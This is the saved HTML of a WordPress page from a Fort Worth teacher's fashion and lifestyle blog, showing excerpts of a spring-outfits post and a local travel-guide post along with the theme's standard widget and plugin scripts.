	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-2117" class="clearfix post-2117 post type-post status-publish format-standard hentry category-spring category-uncategorized tag-20s-fashion tag-30s-fashion tag-dfwstyle tag-downtown-fort-worth tag-fort-worth-blogger tag-fort-worth-fashion tag-francescas tag-loft tag-loft-girl tag-loft-loves-teachers tag-mommy-blogger tag-ootd tag-parts-unknown tag-sassyteachechic tag-spring-looks tag-style-inspiration tag-sundance-square tag-sundance-square-blogger-games tag-sundance-square-plaza tag-teacher-blogger tag-yours-truly">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2018-04">April 9, 2018</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/" rel="bookmark">Spring Looks with Sundance Square</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/" title="Spring Looks with Sundance Square" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2018/04/IMG_1523197151590.jpg" data-pin-description="Spring Looks with Sundance Square" data-p3-pin-link="https://sassyteacherchic.com/spring-looks-with-sundance-square/" alt="Spring Looks with Sundance Square" />				</a>
			</div>
			
			<p>Spring is here! And so is the crazy weather. This time of year, I always go through my closet and do a little spring cleaning to remove worn out items.  Most of these are shoes because I&#8217;m constantly on my feet. &hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/spring-looks-with-sundance-square/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/11/JG_05187-01.jpeg);"><a href="https://sassyteacherchic.com/from-work-to-play-with-j-crew-factory/" title="&#8220;From Work To Play&#8221; With J. Crew Factory"><img src="[data-uri]" alt="&#8220;From Work To Play&#8221; With J. Crew Factory" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/from-work-to-play-with-j-crew-factory/" title="&#8220;From Work To Play&#8221; With J. Crew Factory">&#8220;From Work To Play&#8221; With J. Crew &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/07/PhotoGrid_1467898627508-800x800.jpg);"><a href="https://sassyteacherchic.com/liebster-award/" title="Liebster Award"><img src="[data-uri]" alt="Liebster Award" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/liebster-award/" title="Liebster Award">Liebster Award</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2020/03/jenna-2-24-009-1440x2160.jpg);"><a href="https://sassyteacherchic.com/my-2020-travel-gear-tech-essentials/" title="My 2020 Travel Gear &#038; Tech Essentials"><img src="[data-uri]" alt="My 2020 Travel Gear &#038; Tech Essentials" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-2020-travel-gear-tech-essentials/" title="My 2020 Travel Gear &#038; Tech Essentials">My 2020 Travel Gear &#038; Tech Essentials</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-1440x1081.jpeg);"><a href="https://sassyteacherchic.com/the-perfect-little-black-dress/" title="The &#8220;Perfect&#8221; Little Black Dress"><img src="[data-uri]" alt="The &#8220;Perfect&#8221; Little Black Dress" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/the-perfect-little-black-dress/" title="The &#8220;Perfect&#8221; Little Black Dress">The &#8220;Perfect&#8221; Little Black Dress</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Spring Looks with Sundance Square",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/spring-looks-with-sundance-square/",
		"url": "https://sassyteacherchic.com/spring-looks-with-sundance-square/",
		"datePublished": "2018-04-09",
		"dateModified": "2018-04-09",
		"description": "Spring is here! And so is the crazy weather. This time of year, I always go through my closet and do a little spring cleaning to remove worn out items.  Most of these are shoes because I&#8217;m constantly on my feet. &hellip;",
		"articleBody": "Spring is here! And so is the crazy weather. This time of year, I always go through my closet and do a little spring cleaning to remove worn out items.  Most of these are shoes because I&#8217;m constantly on my feet. &hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/spring-looks-with-sundance-square/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/spring-looks-with-sundance-square/&#038;text=Spring%20Looks%20with%20Sundance%20Square" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/spring-looks-with-sundance-square/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2018/04/IMG_1523197151590.jpg&#038;description=Spring%20Looks%20with%20Sundance%20Square" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/spring-looks-with-sundance-square/&#038;title=Spring%20Looks%20with%20Sundance%20Square" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/#respond" data-disqus-url="https://sassyteacherchic.com/spring-looks-with-sundance-square/">Leave a comment</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-2117 --></article>

					
																													
								
											<article id="post-1490" class="clearfix post-1490 post type-post status-publish format-standard hentry category-travel category-uncategorized tag-alliance-town-center tag-arts-google tag-barcadia tag-bass-hall tag-bass-performane-hall tag-brewed tag-casa-manana tag-chislom-trail-tollway tag-concert-in-the-gardens tag-dallas-cowboys tag-date-night tag-downtown-fort-worth tag-family-fun tag-fort-fort-whole-foods tag-fort-worth tag-fort-worth-botanical-gardens tag-fort-worth-central-market tag-fort-worth-food-park tag-fort-worth-hometown tag-fort-worth-science-and-history-museum tag-fort-worth-stock-show tag-fort-worth-travel-guide tag-four-day-weekend tag-friday-on-the-green tag-funky-town-donuts tag-i-love-fort-worth tag-local-fort-worth tag-magnolia tag-main-street-arts-festival tag-near-southside tag-panther-island tag-sassyteaherchic tag-see-fort-worth tag-simply-fondue tag-six-flags-over-texas tag-sundance-plaza tag-sundance-square tag-tcu tag-texas tag-texas-motorspeedway tag-texas-rangers tag-the-bird-cafe tag-the-locals-food-kithen tag-the-modern-art-museum tag-the-press-cafe tag-the-shops-at-clear-fork tag-things-to-do-in-fort-worth tag-tokoyo-cafe tag-trinity-trail-head tag-trinity-trails tag-university-park-village tag-waterside tag-west-7th tag-west-7th-street tag-what-to-do-in-fort-worth tag-where-the-west-begins tag-whole-foods tag-worth-living tag-yucatan-taco-stand">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2017-04">April 19, 2017</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/" rel="bookmark">&#8220;Must See&#8221; Fort Worth, TX</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/must-see-fort-worth-tx/" title="&#8220;Must See&#8221; Fort Worth, TX" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2017/04/SmartSelectImage_2017-04-19-00-26-15.png" data-pin-description="&#8220;Must See&#8221; Fort Worth, TX" data-p3-pin-link="https://sassyteacherchic.com/must-see-fort-worth-tx/" alt="&#8220;Must See&#8221; Fort Worth, TX" />				</a>
			</div>
			
			<p>We usually go away for our wedding anniversary.  However, with Jocelyn&#8217;s school program, the Memorial of Christ Death, the Special Talk, and higher travel prices due to Easter Sunday- we realized that it would just be best to have a&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/must-see-fort-worth-tx/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/07/20160713082219_IMG_4762-640x640.jpg);"><a href="https://sassyteacherchic.com/vacay-style/" title="Vacay Style"><img src="[data-uri]" alt="Vacay Style" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/vacay-style/" title="Vacay Style">Vacay Style</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/01/PhotoGrid_1485831505197.png);"><a href="https://sassyteacherchic.com/transition-easily-with-neutralsutm_sourcesassyteacherchic-comutm_mediumbloggerurl_fromsassyteacherchic/" title="Transition Easily With Neutrals"><img src="[data-uri]" alt="Transition Easily With Neutrals" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/transition-easily-with-neutralsutm_sourcesassyteacherchic-comutm_mediumbloggerurl_fromsassyteacherchic/" title="Transition Easily With Neutrals">Transition Easily With Neutrals</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2018/04/IMG_20180315_165916_727-800x800.jpg);"><a href="https://sassyteacherchic.com/colorado-springs-getaway/" title="Colorado Springs Getaway"><img src="[data-uri]" alt="Colorado Springs Getaway" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/colorado-springs-getaway/" title="Colorado Springs Getaway">Colorado Springs Getaway</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/09/20180604_123500_1528163565398.jpg);"><a href="https://sassyteacherchic.com/my-miscarriage-story/" title="My Miscarriage Story"><img src="[data-uri]" alt="My Miscarriage Story" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-miscarriage-story/" title="My Miscarriage Story">My Miscarriage Story</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "&#8220;Must See&#8221; Fort Worth, TX",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/must-see-fort-worth-tx/",
		"url": "https://sassyteacherchic.com/must-see-fort-worth-tx/",
		"datePublished": "2017-04-19",
		"dateModified": "2017-04-19",
		"description": "We usually go away for our wedding anniversary.  However, with Jocelyn&#8217;s school program, the Memorial of Christ Death, the Special Talk, and higher travel prices due to Easter Sunday- we realized that it would just be best to have a&hellip;",
		"articleBody": "We usually go away for our wedding anniversary.  However, with Jocelyn&#8217;s school program, the Memorial of Christ Death, the Special Talk, and higher travel prices due to Easter Sunday- we realized that it would just be best to have a&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/must-see-fort-worth-tx/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/must-see-fort-worth-tx/&#038;text=%26%238220%3BMust%20See%26%238221%3B%20Fort%20Worth%2C%20TX" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/must-see-fort-worth-tx/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2017/04/SmartSelectImage_2017-04-19-00-26-15.png&#038;description=%26%238220%3BMust%20See%26%238221%3B%20Fort%20Worth%2C%20TX" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/must-see-fort-worth-tx/&#038;title=%26%238220%3BMust%20See%26%238221%3B%20Fort%20Worth%2C%20TX" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/#comments" data-disqus-url="https://sassyteacherchic.com/must-see-fort-worth-tx/">21 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-1490 --></article>

					
																
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>